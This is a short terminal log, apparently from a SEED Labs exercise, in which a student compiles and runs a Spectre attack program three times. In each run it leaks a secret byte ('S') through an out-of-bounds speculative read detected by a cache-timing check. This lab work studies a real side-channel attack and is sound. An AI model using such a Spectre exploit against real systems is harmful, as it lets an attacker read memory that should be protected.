 [12/05/23]seed@VM:~/.../Labsetup$ gcc SpectreAttack.c -o SpectreAttack
[12/05/23]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x5566d9c6c008
buffer: 0x5566d9c6e018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[12/05/23]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x55e86b81e008
buffer: 0x55e86b820018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[12/05/23]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x555ae70b3008
buffer: 0x555ae70b5018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[12/05/23]seed@VM:~/.../Labsetup$